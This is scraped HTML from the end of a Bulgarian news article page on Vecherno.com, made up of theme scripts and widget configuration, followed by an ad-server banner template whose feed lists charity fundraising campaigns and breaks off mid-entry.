        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-02-26T09:24:30+02:00"><meta itemprop="dateModified" content="2019-02-26T09:24:30+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%82%d0%b0%d0%b9%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d0%bd%d0%b0%d1%82%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bb%d0%b5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Тайната на светената вода и как да се лекуваме с нея"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/02/2019-02-26_09-23-52.png"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696abb236c768
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_ba2';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_dab';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_dab');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_9a9';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_9a9","tdc_css_class":"tdi_55_9a9","tdc_css_class_style":"tdi_55_9a9_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_9a9');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_5c5';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_5c5');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_b16';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_b16","tdc_css_class":"tdi_77_b16","tdc_css_class_style":"tdi_77_b16_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_b16');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[60895]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=qjhHXreAp3ZvOnibtPZwxkk1jGgBKNQzMZt64R7xpapBllNEFJ9vJGRewbXkHZjibsUsohqlTR2CP7eGFwvMf6zxgIIdFKEqXl4WBYG-8OW-I7Q2DzeFhBZs-HZ0M6lXn8ynIGYhpMBwZ-fetngE2n9VRGBKvinrKjLPiq3CKFUaJk9-b112MDPmIPheMuu3CQR3Aem7UeUESnbZSofGRrPBjPppKjCo4tMRofYoB_wuYkBJlih6Kc_XXUUx-EzWi_Lj582ZFEQJkBeqTO0t5C7wapgy8g-BN_xjmobqqrI1Sgd69ZQu_TxKuNhadKGmObXmd35dLgiXnJ3PMc0iTGN7o0ICAJLzejg0YTfwGXv2XrLQSI60K2JjDcLKg0q48YIKKe0h1LMPWAg-Cut7yp84VsruREmGbaqh3mKvA6GEX3tK0R6UM874KOVGYlY2-9LPBsPhjde83yNQHasXqBp0LJVdFHlIvgVI2AZyw_iUaiKGGfEl-MvLhS32C1OfA9vyl0Ay1WzQ4x-pR6-H-8A6eW9r9MtBja1XwG0Ggj-hizhehJduEhtxEfDlFo0MGknu9eksgvp9kTrtCW5w-5IuLzYTx06UHrVXawKqnkJMli0R0BXl_abUHeF3lwGxsytBgnR9D2U-AddLCkIxiooDo4Y_BIMyoPa93vtljlYD4FJiq27Uq6t_8bM3Q-ihcy-1qsJAls2xJtBWJdH6LTkFSsa-AK7oo5rg2NM2fD3jKT9wsDQOKksOcv0Sbh4Lyv-Tz9XwZdtFzdWnwt0GS0oTBAMjpnTH2_mWY-V7joWSJkZ1PFtEb8jsp0Gfcaf8auMMPmAq0IyyS5dPzS2HysgB5HZRfXbi8koS7b-S9a4,
body_size: 8868
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=jB_tTHlq4f6yuKKhXfC62RpSVnfaSlLTBPxwAXslmrSIbuKbOFOl_cJuen1QVyhZX7YVzdWJX6YunwoRw0RzP2L9A6j6oA8gA68NDtpqAOrR0KofDNRTaydPG91Dj71Y80_tIV2ueIzbgKxx7sDyUg,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64]",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 